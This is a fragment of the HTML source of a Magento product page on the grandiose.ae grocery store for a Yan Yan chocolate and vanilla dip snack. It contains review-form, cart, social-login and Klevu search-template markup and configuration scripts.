                    <button type="submit" class="action submit primary"><span>Submit</span></button>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {}
        }
    }
    </script>
        </div>
</div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function ($, adjustTrack) {
        $('#review-form').on('submit', function (e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                let productSku = $('#product_addtocart_form').data('product-sku');
                const productName = $('.page-title span').text().trim();
                // Rating Map Explanation:
                // Magento assigns numeric values to star rating options (e.g., 16 for 1 star, 17 for 2 stars, etc.).
                // These values are backend identifiers, not the actual star numbers.
                // To interpret and use the selected star rating meaningfully (like for analytics or display),
                // we map Magento's internal option values to user-facing star ratings via `ratingMap`.
                const ratingMap = {
                    16: 1,
                    17: 2,
                    18: 3,
                    19: 4,
                    20: 5
                };
                const rawRatingValue = parseInt($('input[name^="ratings"]:checked').val());
                const starRating = ratingMap[rawRatingValue] || 0; // Maps internal value to star count (default to 0 if unmatched)
                adjustTrack.trackRateReview(productSku, productName, starRating);
            }
        });
    });
</script>

<div id="product-review-container" data-role="product-review"></div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F53209\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        }
    }
</script>
<input name="form_key" type="hidden" value="LGErzw6nEUbQuuTc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.grandiose.ae\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.grandiose.ae\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.grandiose.ae\/","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/ajax\/login\/"};
        window.webkulSocialsignupAuthenticationPopup = {"fb_status":1,"google_status":1,"twitter_status":0,"linkedin_status":0,"insta_status":0,"fbAppId":"809168786567983","uId":0,"localeCode":"en_US","fbLoginUrl":"https:\/\/www.grandiose.ae\/socialsignup\/facebook\/login\/","status":1,"loginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Facebook-login.svg","twitterLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-twitter.png","googleLoginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Google-login.svg","LinkedinLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-linkedin.png","InstaLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-Instagram.png","socialSignupModuleEnable":1,"popupData":{"width":"700","height":"300","twitterUrl":"https:\/\/www.grandiose.ae\/socialsignup\/twitter\/request\/mainw_protocol\/http\/","linkedinUrl":"https:\/\/www.grandiose.ae\/socialsignup\/linkedin\/request\/mainw_protocol\/http\/","googleUrl":"https:\/\/www.grandiose.ae\/socialsignup\/google\/request\/mainw_protocol\/http\/","instagramUrl":"https:\/\/www.grandiose.ae\/socialsignup\/instagram\/request\/mainw_protocol\/http\/"},"isCustomerLoggedIn":false,"getMessagesUrl":"https:\/\/www.grandiose.ae\/socialsignup\/message\/check\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"socialsignup-authentication":{"sortOrder":"1","component":"Webkul_SocialSignup\/js\/view\/socialsignupGuestCheckoutAuthentication","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","recentorder"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"gagstore\/checkarea\/clearcart":["cart","checkout-data"],"gagstore\/deliverymode\/confirm":["cart"],"minicartqty\/sidebar\/updateitemqty":["cart","checkout-data"],"loginviasms\/index\/verify":["recentorder"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.grandiose.ae\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","recentorder","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.grandiose.ae\/page_cache\/block\/render\/id\/53209\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_53209","catalog_product_view_sku_8888077102672"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/yan-yan-choco-vanila-dip2672"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.grandiose.ae/mailchimp/campaign/check/"}}'>
</div>        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcLo0EhAAAAAF-87z1qqvgto1mrvMBfBNpx_caS",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["body.grandiose-plus-landing #form-validate.form-create-account","body.customer-account-login #form-validate.form-create-account"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.grandiose.ae\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"53209":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/53209\\\/\",\"data\":{\"product\":\"53209\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.grandiose.ae\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/53209\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"53209\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3lhbi15YW4tY2hvY28tdmFuaWxhLWRpcDI2NzI,\"}}","required_options":null},"price_info":{"final_price":5,"max_price":5,"max_regular_price":5,"minimal_regular_price":5,"special_price":null,"minimal_price":5,"regular_price":5,"formatted_prices":{"final_price":"<span class=\"price\">AED 5.00<\/span>","max_price":"<span class=\"price\">AED 5.00<\/span>","minimal_price":"<span class=\"price\">AED 5.00<\/span>","max_regular_price":"<span class=\"price\">AED 5.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED 5.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.7619037619048,"max_price":4.7619037619048,"max_regular_price":4.7619037619048,"minimal_regular_price":4.7619037619048,"special_price":4.7619037619048,"minimal_price":4.7619037619048,"regular_price":4.7619037619048,"formatted_prices":{"final_price":"<span class=\"price\">AED 4.76<\/span>","max_price":"<span class=\"price\">AED 4.76<\/span>","minimal_price":"<span class=\"price\">AED 4.76<\/span>","max_regular_price":"<span class=\"price\">AED 4.76<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED 4.76<\/span>","regular_price":"<span class=\"price\">AED 4.76<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED 5.00<\/span>"}},"images":[{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/553a922b2860115f64f7224958d03f95\/8\/8\/8888077102672.jpg","code":"recently_viewed_products_grid_content_widget","height":280,"width":280,"label":"Yan Yan Choco & Vanila Dip","resized_width":280,"resized_height":280},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/152ce93cecad6251f0aa6b6ecf1f34ec\/8\/8\/8888077102672.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Yan Yan Choco & Vanila Dip","resized_width":270,"resized_height":270},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/8\/8\/8888077102672.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Yan Yan Choco & Vanila Dip","resized_width":75,"resized_height":90},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/384117034736e53c51909363f970e9fb\/8\/8\/8888077102672.jpg","code":"recently_compared_products_grid_content_widget","height":145,"width":190,"label":"Yan Yan Choco & Vanila Dip","resized_width":190,"resized_height":145},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/334d1c7730fcbaf39dea73df0eed32c6\/8\/8\/8888077102672.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Yan Yan Choco & Vanila Dip","resized_width":270,"resized_height":207},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/8\/8\/8888077102672.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Yan Yan Choco & Vanila Dip","resized_width":75,"resized_height":90}],"url":"https:\/\/www.grandiose.ae\/yan-yan-choco-vanila-dip2672","id":53209,"name":"Yan Yan Choco & Vanila Dip","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.grandiose.ae\/yan-yan-choco-vanila-dip2672#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":53209,\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3lhbi15YW4tY2hvY28tdmFuaWxhLWRpcDI2NzI,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <!--suppress ES6ConvertVarToLetConst -->
    <script type="text/javascript" id="klevu_page_meta">
        var klevu_page_meta = {"platform":"magento2","pageType":"pdp","itemName":"Yan Yan Choco & Vanila Dip","itemUrl":"https:\/\/www.grandiose.ae\/yan-yan-choco-vanila-dip2672","itemId":"53209","itemGroupId":""};
    </script>
<style>
    .slick-track{margin-left: 0;}
</style>
<script type="template/klevu" id="klevuQuickNoResultsPopularProducts">
</script>
<script type="template/klevu" id="kuQuickNoResultsPopularSearches">
</script>
<script type="template/klevu" id="klevuTrendingProducts">
</script>
<!-- Popular searches template for Quick Search Results -->
<script type="template/klevu" id="kuTemplatePopularSearchesCustom">
    <% if(data.popularSearches && data.popularSearches.length) { %>
    <div class="kuPopularSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuPopularSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Popular Searches")%></span></div>
        <div class="kuPopularSearchTerms">
            <ul>
                <% helper.each(data.popularSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuPopularSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="kuTemplateRecentSearchesCustom">
    <% if(data.recentSearches && data.recentSearches.length) { %>
    <div class="kuRecentSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuRecentSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Recent Searches")%></span></div>
        <div class="kuRecentSearchTerms">
            <ul>
                <% helper.each(data.recentSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuRecentSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTrendingProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <a target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
       class="klevuQuickProductInnerBlock kuTrackPersonalizedProductClick kuQSMenuItemTarget kuTrackRecentView"
       data-bind="scope: 'product_available_purchase'">
        <% if(dataLocal.available_purchase_timer=='Yes') { %>
        <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
              data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
        <% } %>
        <div class="klevuProductItemTop">
            <div class="klevuQuickImgWrap">
                <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                     onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
            </div>
        </div>
        <div class="klevuProductItemBottom">
            <div class="klevuQuickProductDescBlock">
                <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                    <div class="product-item-link"><%= updatedProductName %></div>
                </div>
                <% if(dataLocal.country_of_origin) { %>
                <div class="item-country">
                    <span><%=dataLocal.country_of_origin%></span>
                </div>
                <% } else { %>
                <div class="item-country">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.pack_weight_info) { %>
                <div class="item-extra-info">
                    <span><%=dataLocal.pack_weight_info%></span>
                </div>
                <% } else { %>
                <div class="item-extra-info">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                <% } else { %>
                <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>
                <div class="klevuQuickProductPrice kuClippedOne">
                    <%
                    var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                    var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                    var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                    var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                    %>
                    <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                    <div class="klevuQuickSalePrice kuStartPrice">
                        <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                        <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                    </div>
                    <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                    %>
                    <span class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <span class="klevuQuickSalePrice klevuQuickSpecialPrice">
                                    <%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice))%>
                                </span>
                    <% } else if(!Number.isNaN(kuSalePrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice)) %>
                                </span>
                    <% } else if(!Number.isNaN(kuPrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <% } %>
                </div>
                <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                <% } %>
                <% } %>
            </div>
        </div>
    </a>
    <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCustom">
    <div class="klevuSuggestionHeading">
        <span class="klevuHeadingText"><%=helper.translate("Products")%></span>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCount">
    <div class="klevuProductsViewAll">
        <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
        <a href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(data.settings.term))%>"
           target="_parent"><%=helper.translate("View All")%> (<%=data.query.productList.meta.totalResultsFound%>)</a>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductsCustom">
    <% if(data.query.productList) { %>
    <% if(data.query.productList.result.length > 0 ) { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content"
         data-content="productList">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
            <div ku-block data-block-id="ku_quick_left_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === true && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_left_call_outs"></div>
            <div ku-block data-block-id="ku_quick_left_banner"></div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <header ku-block data-block-id="ku_quick_result_header"></header>
            <div ku-block data-block-id="ku_quick_result_items">
                <div class="klevuResultsBlock">
                    <%=helper.render('klevuQuickProductBlockTitleHeader',scope,data) %>
                    <div class="klevuQuickSearchResults klevuMeta productList" data-section="productList"
                         id="productList" data-result-view="list">
                        <div class="kuQuickResultsListHeader">
                            <%=helper.render('kuTemplateQuickResultsViewSwitch',scope,data,"productList") %>
                            <%=helper.render('klevuQuickTemplateSortBy',scope,data,"productList") %>
                        </div>
                        <div class="kuClearBoth"></div>
                        <div class="kuQuickResultsListContainer">
                            <ul>
                                <% helper.each(data.query.productList.result,function(key,product){ %>
                                <%=helper.render('klevuQuickProductBlock',scope,data,product) %>
                                <% }); %>
                                <%=helper.render('klevuQuickTemplateInfiniteScrollDown',scope,data) %>
                            </ul>
                        </div>
                        <%=helper.render('klevuQuickProductBlockTitleHeaderCount',scope,data) %>
                    </div>
                </div>
            </div>
            <div ku-block data-block-id="ku_quick_other_items">
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplatePagination',scope,data,"productList") %>
                </div>
            </div>
            <footer ku-block data-block-id="ku_quick_result_footer"></footer>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
            <div ku-block data-block-id="ku_quick_right_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === false && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_right_call_outs"></div>
            <div ku-block data-block-id="ku_quick_right_banner"></div>
        </section>
    </div>
    <% } else { %>
    <% var isCmsEnabled = klevu.search.modules.kmcInputs.base.getCmsEnabledValue(); %>
    <% if(isCmsEnabled) { %>
    <% if(data.query.cmsCompressed && data.query.cmsCompressed.result.length <= 0 ){ %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } else { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } %>
    <% } else { %>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTemplateBaseCustom">
    <div class="klevu-fluid kuPreventDocumentClick">
        <div id="klevuSearchingArea" class="klevuQuickSearchingArea">
            <div ku-container data-container-id="ku_quick_main_container" data-container-role="main">
                <%= helper.render('customBlockTop',scope) %>
                <header ku-container data-container-id="ku_quick_main_header_container" data-container-role="header">
                    <section ku-block data-block-id="ku_quick_main_header_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_header_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"top") %>
                    </section>
                    <section ku-block data-block-id="ku_quick_main_header_site_navigation">
                        <div class="klevuSuggestionsBlock">
